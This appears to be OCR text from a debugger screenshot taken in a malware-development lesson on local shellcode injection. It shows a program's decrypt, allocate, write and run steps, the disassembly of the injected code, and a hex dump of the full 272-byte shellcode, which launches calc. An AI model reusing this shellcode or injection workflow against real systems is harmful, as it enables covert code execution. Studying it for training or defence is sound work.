 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
00000253A5F149B0 FC cld
00000253A5F149B1 48:83E4 F0 and rsp,FFFFFFFFFFFFFFF0
00000253A5F149B5 E8 C0000000 call 253A5F14A7A
00000253A5F149BA 41:51 push r9
00000253A5F149BC 41:50 push r8
00000253A5F149BE 52 push rdx
00000253A5F149BF 51 push rcx
00000253A5F149C0 56 push rsi
00000253A5F149C1 48:31D2 xor rdx,rdx
00000253A5F149C4 6548:8B52 60 mov rdx,qword ptr gs:[rdx+60]
00000253A5F149C9 48:8B52 18 mov rdx,qword ptr ds:[rdx+18]
00000253A5F149CD 48:8B52 20 mov rdx,qword ptr ds:[rdx+20]
00000253A5F149D1 48:8B72 50 mov rsi,qword ptr ds:[rdx+50]
00000253A5F149D5 48:0FB74A 4A movzx rcx,word ptr ds:[rdx+4A]
00000253A5F149DA 4D:31C9 xor r9,r9
00000253A5F149DD 48:31C0 xor rax,rax
00000253A5F149E0 AC lodsb
00000253A5F149E1 3C 61 cmp al,61
00000253A5F149E3 7C 02 jl 253A5F149E7
00000253A5F149E5 2C 20 sub al,20
00000253A5F149E7 41:C1C9 0D ror r9d,D
00000253A5F149EB 41:01C1 add r9d,eax
00000253A5F149EE E2 ED loop 253A5F149DD
00000253A5F149F0 52 push rdx
RAX
C:\Users\User\source\repos\Lesson3\x64\Debug\LocalShellcodeInjection.exe
[i] Injecting Shellcode The Local Process Of Pid: 13440
[#] Press <Enter> To Decrypt ...
[i] Decrypting ...[+] DONE !
[i] Deobfuscated Payload At : 0x00000253A5F149B0 Of Size : 272
[#] Press <Enter> To Allocate ...
[i] Allocated Memory At : 0x00000253A5EE0000
[#] Press <Enter> To Write Payload ...
[#] Press <Enter> To Run ...
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
00000253A5EE0000 FC 48 83 E4 F0 E8 C0 00 00 00 41 51 41 50 52 51 üH.äðèÀ...AQAPRQ
00000253A5EE0010 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 8B 52 VH1ÒeH.R`H.R.H.R
00000253A5EE0020 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 31 C0 H.rPH.·JJM1ÉH1À
00000253A5EE0030 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 E2 ED ¬<a|., AÁÉ.A.Áâí
00000253A5EE0040 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 8B 80 88 RAQH.R .B<H.Ð...
00000253A5EE0050 00 00 00 48 85 C0 74 67 48 01 D0 50 8B 48 18 44 ...H.ÀtgH.ÐP.H.D
00000253A5EE0060 8B 40 20 49 01 D0 E3 56 48 FF C9 41 8B 34 88 48 .@ I.ÐãVHÿÉA.4.H
00000253A5EE0070 01 D6 4D 31 C9 48 31 C0 AC 41 C1 C9 0D 41 01 C1 .ÖM1ÉH1À¬AÁÉ.A.Á
00000253A5EE0080 38 E0 75 F1 4C 03 4C 24 08 45 39 D1 75 D8 58 44 8àuñL.L$.E9ÑuØXD
00000253A5EE0090 8B 40 24 49 01 D0 66 41 8B 0C 48 44 8B 40 1C 49 .@$I.ÐfA..HD.@.I
00000253A5EE00A0 01 D0 41 8B 04 88 48 01 D0 41 58 41 58 5E 59 5A .ÐA...H.ÐAXAX^YZ
00000253A5EE00B0 41 58 41 59 41 5A 48 83 EC 20 41 52 FF E0 58 41 AXAYAZH.ì ARÿàXA
00000253A5EE00C0 59 5A 48 8B 12 E9 57 FF FF FF 5D 48 BA 01 00 00 YZH..éWÿÿÿ]Hº...
00000253A5EE00D0 00 00 00 00 00 48 8D 8D 01 01 00 00 41 BA 31 8B .....H......Aº1.
00000253A5EE00E0 6F 87 FF D5 BB E0 1D 2A 0A 41 BA A6 95 BD 9D FF o.ÿÕ»à.*.Aº¦.½.ÿ
00000253A5EE00F0 D5 48 83 C4 28 3C 06 7C 0A 80 FB E0 75 05 BB 47 ÕH.Ä(<.|..ûàu.»G
00000253A5EE0100 13 72 6F 6A 00 59 41 89 DA FF D5 63 61 6C 63 00 .roj.YA.ÚÿÕcalc.
00000253A5EE0110 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0120 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0130 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0140 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0150 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0160 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0170 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0180 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0190 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE01A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE01B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE01C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE01D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE01E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE01F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0200 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0210 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0220 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0230 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0240 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0250 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0260 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0270 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000253A5EE0280 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0000009EA9AFFCD0 0000000000000000
0000009EA9AFFCD8 0000000000000000
0000009EA9AFFCE0 0000000000000000
0000009EA9AFFCE8 0000000000000000
0000009EA9AFFCF0 0000000000000000
0000009EA9AFFCF8 0000000000000000
0000009EA9AFFD00 0000000000000000
0000009EA9AFFD08 0000000000000000
0000009EA9AFFD10 0000000000000000
0000009EA9AFFD18 0000000000000000
0000009EA9AFFD20 0000000000000000
0000009EA9AFFD28 0000000000000000
0000009EA9AFFD30 0000000000000000
0000009EA9AFFD38 0000000000000000
0000009EA9AFFD40 0000000000000000
0000009EA9AFFD48 0000000000000000
0000009EA9AFFD50 0000000000000000
0000009EA9AFFD58 0000000000000000
0000009EA9AFFD60 0000000000000000
0000009EA9AFFD68 0000000000000000
0000009EA9AFFD70 0000000000000000
0000009EA9AFFD78 0000000000000000